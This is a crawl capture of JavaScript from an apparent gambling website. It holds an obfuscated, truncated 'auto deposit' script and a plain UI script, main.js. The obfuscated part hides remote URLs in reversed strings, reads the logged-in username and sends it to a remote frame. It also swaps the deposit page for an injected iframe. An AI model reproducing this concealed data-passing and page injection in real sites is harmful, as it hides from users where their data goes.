Qd'];_0x5f1c=function(){return _0x27ce90;};return _0x5f1c();}var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0xabbf72(0x1ed);function _0x5f14(_0x1eefa5,_0x2ddfce){var _0x5f1c1a=_0x5f1c();return _0x5f14=function(_0x5f143d,_0x472fec){_0x5f143d=_0x5f143d-0x1e8;var _0x264c13=_0x5f1c1a[_0x5f143d];return _0x264c13;},_0x5f14(_0x1eefa5,_0x2ddfce);}var iframecontentvip,iframeurl1,autodepo=null,eventMethod=window[_0xabbf72(0x20e)]?_0xabbf72(0x20e):_0xabbf72(0x1f9),eventer=window[eventMethod],messageEvent=eventMethod===_0xabbf72(0x1f9)?'onmessage':_0xabbf72(0x20c),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x4b685b){var _0x5b27b2=_0xabbf72;if(typeof _0x4b685b['data']==_0x5b27b2(0x223)){if(_0x4b685b[_0x5b27b2(0x208)]===_0x5b27b2(0x1f2)){if(autodepo)autodepo[_0x5b27b2(0x22e)](_0x5b27b2(0x1fc)+usernameQris+'\x22}','*');else setTimeout(function(){var _0x3aa41c=_0x5b27b2;document[_0x3aa41c(0x1ee)](_0x3aa41c(0x218))[_0x3aa41c(0x204)][_0x3aa41c(0x22e)](_0x3aa41c(0x1fc)+usernameQris+'\x22}','*');},0x3e8);}else{if(_0x4b685b[_0x5b27b2(0x208)][_0x5b27b2(0x1fb)](0x0)=='{'){var _0x4dac7d=JSON[_0x5b27b2(0x1fd)](_0x4b685b[_0x5b27b2(0x208)]);if(_0x4dac7d[_0x5b27b2(0x202)])document['getElementById'](_0x5b27b2(0x224))[_0x5b27b2(0x203)]['height']=parseInt(_0x4dac7d[_0x5b27b2(0x202)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupIframeVip(){var _0x24c038=_0xabbf72;iframecontentvip=iframecontentvip[_0x24c038(0x228)](_0x24c038(0x211),iframeurl1);var _0x624d9b=document[_0x24c038(0x1ee)](_0x24c038(0x218));if(_0x624d9b['contentDocument'])var _0x2b8d37=_0x624d9b[_0x24c038(0x20f)];else{if(_0x624d9b[_0x24c038(0x204)])var _0x2b8d37=_0x624d9b[_0x24c038(0x204)][_0x24c038(0x1f4)];}_0x2b8d37[_0x24c038(0x209)](),_0x2b8d37[_0x24c038(0x1fa)](iframecontentvip),_0x2b8d37[_0x24c038(0x215)]();}checkonload=setInterval(function(){var _0x40244b=_0xabbf72;if(window[_0x40244b(0x22b)]){if($('.btn-depo')['length']>0x0||$('#deposit-amount')[_0x40244b(0x22d)]>0x0){clearInterval(checkonload);var _0x2e98a1='/atad/'+domainsystem+_0x40244b(0x1fe);fetch(_0x2e98a1[_0x40244b(0x230)]('')[_0x40244b(0x1f0)]()[_0x40244b(0x207)]('')+uuidautodepo+'.txt')[_0x40244b(0x21c)](_0x4c7819=>{var _0x488d71=_0x40244b;return _0x4c7819['ok']?_0x4c7819[_0x488d71(0x222)]():fetch(response[_0x488d71(0x200)][_0x488d71(0x205)](_0x488d71(0x220)))['then'](_0x52216b=>_0x52216b[_0x488d71(0x222)]());})[_0x40244b(0x21c)](_0xd0180d=>{var _0xa4197=_0x40244b;if(_0xd0180d!=''){var _0x4d9437=_0xa4197(0x22a);urlframe=_0x4d9437[_0xa4197(0x230)]('')['reverse']()[_0xa4197(0x207)]('')+_0xd0180d;if($(_0xa4197(0x1e9))[_0xa4197(0x22d)]>0x0){usernameQris=$(_0xa4197(0x213))['text']()[_0xa4197(0x214)]()[_0xa4197(0x201)]()[_0xa4197(0x228)]('hi,\x20','');var _0x3cf35a=$('.user-info\x20.user-menu\x20.opennewbig')['eq'](0x1)[_0xa4197(0x1ec)](),_0xb985e2=$('.user-info\x20.user-menu\x20.opennewbig')['eq'](0x1),_0x25a75b=$(_0xa4197(0x20a))[_0xa4197(0x221)](_0xb985e2[_0xa4197(0x221)]());_0xb985e2[_0xa4197(0x212)](),$(_0xa4197(0x1f3))['after'](_0x25a75b),$('a',_0x25a75b)[_0xa4197(0x22f)](function(){var _0x304732=_0xa4197,_0x5624c8=0x2ee,_0x45e50c=0x2ee,_0x1fdd8d=(screen['width']-_0x5624c8)/0x2,_0x4836ec=(screen[_0x304732(0x202)]-_0x45e50c)/0x2,_0x5e6636=_0x304732(0x227)+_0x5624c8+_0x304732(0x21f)+_0x45e50c+_0x304732(0x21a)+_0x4836ec+_0x304732(0x1eb)+_0x1fdd8d+_0x304732(0x206);window[_0x304732(0x209)]($(this)['data'](_0x304732(0x1f5)),_0x304732(0x226),_0x5e6636);}),_0x3cf35a[_0xa4197(0x219)](_0xa4197(0x1f6)),$(_0xa4197(0x1ef))['on'](_0xa4197(0x22f),function(){var _0x12d65e=_0xa4197,_0x16263b=0x190,_0x23d9a6=0x2ee,_0x20027c=(screen['width']-_0x16263b)/0x2,_0x3b1da0=(screen[_0x12d65e(0x202)]-_0x23d9a6)/0x2,_0x38df70=_0x12d65e(0x227)+_0x16263b+_0x12d65e(0x21f)+_0x23d9a6+',top='+_0x3b1da0+_0x12d65e(0x1eb)+_0x20027c+_0x12d65e(0x206);autodepo=window[_0x12d65e(0x209)](urlframe+_0x12d65e(0x225)+btoa(_0x12d65e(0x1fc)+usernameQris+'\x22}'),_0x12d65e(0x22c),_0x38df70);});}else{if($(_0xa4197(0x229))[_0xa4197(0x22d)]>0x0){var _0x4b1474=_0xa4197(0x21b)+domainsystem+_0xa4197(0x1fe);fetch(_0x4b1474['split']('')[_0xa4197(0x1f0)]()[_0xa4197(0x207)]('')+'?v='+Math[_0xa4197(0x210)](Date[_0xa4197(0x1ea)]()/0x3e8))['then'](_0x2b5c18=>{var _0x292e16=_0xa4197;return _0x2b5c18['ok']?_0x2b5c18['text']():fetch(response[_0x292e16(0x200)][_0x292e16(0x205)](_0x292e16(0x220)))[_0x292e16(0x21c)](_0x7c8748=>_0x7c8748[_0x292e16(0x222)]());})[_0xa4197(0x21c)](_0x4cdda7=>{var _0x1fb525=_0xa4197;iframecontentvip=_0x4cdda7,usernameQris=$(_0x1fb525(0x217))[_0x1fb525(0x222)]()[_0x1fb525(0x214)]()['toLowerCase']()['replace'](_0x1fb525(0x1e8),''),iframeurl1=urlframe+_0x1fb525(0x225)+btoa(_0x1fb525(0x1fc)+usernameQris+'\x22,\x22judul\x22:\x22\x22}'),$(_0x1fb525(0x21d))[_0x1fb525(0x219)]('<h1\x20style=\x22text-align:\x20center;\x22>Instant\x20Deposit</h1><div\x20id=\x22containerautodepoidsport\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeautodepoidnsport\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><hr\x20/><h1\x20style=\x22text-align:\x20center;\x22>Manual\x20Deposit</h1>'),setupIframeVip();});}}}});}}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://buzz.fm/assets/js/main.js?v=9.1
body_size: 1826
content:
var config = {
  lobbyFooter : {
    items : 5
  }
};
//main function
$('.opennew a').bind('click', function () {
	if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('a.opennew').bind('click', function (e) {
  // e.preventDefault();
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('.opennewbig a').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('a.opennewbig').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('.openlobby').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1060, 665, '');
});

//Terms & Conditions and Rules & Regulations. open new window
$('#reg-main td:last').parent().prev().on('click', 'a', function () {
    if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

// Centering popup for casino lobby
function CenterPopup(url, params, width, height, name) {
  var screenLeft=0, screenTop=0;

  if(!name) name = 'Live Casino';
  if(!width) width = 1060;
  if(!height) height = 665;

  var defaultParams = { }

  if(typeof window.screenLeft !== 'undefined') {
      screenLeft = window.screenLeft;
      screenTop = window.screenTop;
  } else if(typeof window.screenX !== 'undefined') {
      screenLeft = window.screenX;
      screenTop = window.screenY;
  }

  var features_dict = {
      toolbar: 'no',
      location: 'no',
      directories: 'no',
      left: screenLeft + ($(window).width() - width) / 2,
      top: screenTop + ($(window).height() - height) / 2,
      status: 'yes',
      menubar: 'no',
      scrollbars: 'yes',
      resizable: 'no',
      width: width,
      height: height
  };
  features_arr = [];
  for(var k in features_dict) {
      features_arr.push(k+'='+features_dict[k]);
  }
  features_str = features_arr.join(',')

  // var qs = '?'+$.param($.extend({}, defaultParams, params));
  var win = window.open(url, name, features_str);
  win.focus();
  return false;
}

function openNewWindow(url, name, width, height, left, top, scrollbars) {
    window.open(url, name, 'left=' + left + ', top=' + top + ', width=' + width + ', height=' + height + ', scrollbars=' + scrollbars + ', location=no, menubar=no, titlebar=no, hotkeys=no, toolbars=no, status =no, resizable=yes');
}

function SetMainContent() {
    var bodyHeight = parent.window.document.documentElement.clientHeight;
    var hdHeight = $('.header').height();
    var ftHeight = $('.footer').height();
    var mainHeight = bodyHeight - hdHeight - ftHeight;
    //$('.main').css('min-height', mainHeight);
}

////start subnavbar
$(function () {
   var subnavtimeout = 0;
   $('.nav li.sub').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $(this).find('a').addClass('hover');
       var page = $(this).attr('data-page');
       $('.subnavbar .pagetype').hide();
       $('.subnavbar .pagetype[data-page=' + page + ']').show();
       $('.subnavbar').stop(true, true).slideDown();
       //setTimeout(function () { $('.subnavbar').stop(true, true).slideDown(); }, 600);

       clearTimeout(subnavtimeout);
   });

   $('.nav li:not(".sub")').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $('.subnavbar').stop(true, true).slideUp();
   });

   $('.subnavbar').hover(function () {
       clearTimeout(subnavtimeout);
   });

   $('.navbar,.subnavbar').on('mouseleave', function () {
       //$('.nav li.sub a').removeClass('hover');
       subnavtimeout = setTimeout(function () {
           $('.nav li.sub a').removeClass('hover');
           $(".subnavbar").stop(true, true).slideUp();
       }, 800);
   });

});
////end subnavbar

//start marquee
$('.marquee').marquee({
    //speed in milliseconds of the marquee
    duration: 20000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 100,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true,
    pauseOnHover: true
});
//end marquee

//start sroll to top
$(function () {
    $('.rollto a.scrolltop').on('click', function () {
        scrollTo('', 500);
    });
    $('.rollto a.scrollbottom').on('click', function () {
        scrollTo('.footer');
    });
    $(window).scroll(function () {
        var scroller = $('.rollto');
        document.documentElement.scrollTop + document.body.scrollTop > 150 ? scroller.fadeIn() : scroller.fadeOut();
    });
});

function scrollTo(name, speed) {
    if (!speed) speed = 300;
    if (!name) {
        $('html,body').animate({
            scrollTop: 0
        }, speed);
    } else {
        if ($(name).length > 0) {
            $('html,body').animate({
                scrollTop: $(name).offset().top
            }, speed);
        }
    }
}
//end sroll to top

// reload captcha 
$(function()
{
  $('#captcha-login, #re-captcha-login').click(function(){
      $('#captcha-login').attr('src','/captcha/login?'+Math.random());
  });

  $('#re-captcha-login-popup').click(function(){
      $('#captcha-login-popup').attr('src','/captcha/login?'+Math.random());
  });
})
// end of reload captcha

// achor function
$(function () {
    $('a[href^="#"]').attr('onclick', 'return false');
});
// end achor function

// hover effect on casino page
$('.studio1').hover(function(){
  $('.studio1').addClass('studio-hover');
  $('.std1').addClass('std-hover');
  $('.std-play-btn1').addClass('std-play-btn-hover');
},
function(){
  $('.studio1').removeClass('studio1-hover');
  $('.std1').removeClass('std-hover');
  $('.std-play-btn1').removeClass('std-play-btn-hover');
});

$('.studio2').hover(function(){
  $('.studio2').addClass('studio-hover');
  $('.std2').addClass('std-hover');
  $('.std-play-btn2').addClass('std-play-btn-hover');
},
function(){
  $('.studio2').removeClass('studio-hover');
  $('.std2').removeClass('std-hover');
  $('.std-play-btn2').removeClass('std-play-btn-hover');
});
// end hover effect on casino page

// balance popover
// var popOverSettings = {
//   placement: 'bottom',
//   trigger: 'hover',
//   container: 'body',
//   html: true,
//   selector: '[rel="popover"]',
//   content: function () {
//     return $('#popover-content').html();
//   }
// }
// $('body').popover(popOverSettings);
// end balance popover

$('[rel="popover"]').each(function() {
    // console.log($(this).attr('id'));
    var $pElem= $(this);
    $pElem.popover(
        {
            placement: 'bottom',
            trigger: 'hover',
            container: 'body',
            html: true,
            // selector: '[rel="popover"]',
            content: getPopoverContent($pElem.attr("id"))
        }
    );
});
    
function getPopoverContent(target) {
    return $("#" + target + "-content").html();
};

// loader
$("#loader").delay(300).fadeOut(8000);
$(".mask").delay(500).fadeOut(8000);